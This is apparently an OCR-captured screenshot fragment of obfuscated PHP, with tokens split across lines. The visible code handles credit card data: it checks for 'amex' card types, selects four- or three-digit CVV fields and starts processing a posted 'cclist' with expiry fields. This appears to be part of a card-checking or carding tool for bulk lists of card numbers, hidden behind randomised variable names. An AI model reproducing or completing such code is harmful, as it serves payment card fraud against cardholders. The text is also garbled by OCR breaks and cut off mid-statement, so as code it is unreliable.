
phqap
}==
1
){
$cxngeonjiibm
=
"amex"
;
$nbuwvjfu
=
"c
cnum"
;
if
(${${
"GLOBALS"
}[
"fpzgfq"
]}[
"type"
]==
${
$cxngeonjiibm
}){
$unmprajis
=
"ccv"
;${
"GLOBAL
S"
}[
"oaqtxnr"
]=
"ccnum"
;${${
"GLOBALS"
}[
"oaqtx
nr"
]}[
"cvv"
]=${
$unmprajis
}[
"cv4"
];}
else
{${${
"GLOBALS"
}[
"fpzgfq"
]}[
"cvv"
]=${${
"GLOBA
LS"
}[
"ayqgslrverc"
]}[
"cv3"
];}
return
${
$nbuwvj
fu
};}
else
{
return
${${
"GLOBALS"
}[
"fpzgfq"
]};}}
function
inStr
(
$s
,
$as
)
{
$ucxouozqb
=
"a
s"
;${${
"GLOBALS"
}[
"ndqbqmyk"
]}=strtoupper
(${${
"GLOBALS"
}[
"ndqbqmyk"
]});
$akwbhgfughbh
=
"i"
;${
"GLOBALS"
}[
"acdecnaqus"
]=
"as"
;
if
(!is_
array(${
$ucxouozqb
})){
$obthdslcbcim
=
"a
s"
;${
"GLOBALS"
}[
"spfbfubk"
]=
"as"
;${${
"GLOBAL
S"
}[
"spfbfubk"
]}=[${
$obthdslcbcim
}];}
for
(${
$akwbhgfughbh
}=
0
;${${
"GLOBALS"
}[
"pxkhlyt
n"
]}<count(${${
"GLOBALS"
}[
"acdecnaqu
s"
]});${${
"GLOBALS"
}[
"pxkhlytn"
]}++){${
"GLOB
ALS"
}[
"kxnmqotx"
]=
"i"
;
if
(strpos(${${
"GLOBAL
S"
}[
"ndqbqmyk"
]},strtoupper(${${
"GLOBALS"
}
[
"hndbmfie"
]}[${${
"GLOBALS"
}[
"kxnmqot
x"
]}]))!==
false
){
return
true
;}}
return
fals
e
;}
if
(
$_POST
[
"cclist"
]){
$davgwvs
=
"cclis
t"
;${
"GLOBALS"
}[
"gbrguwfpxb"
]=
"ccexp"
;${
"GLO
BALS"
}[
"bafrsxaitc"
]=
"cccant"
;
$sjrkvxwbfcyb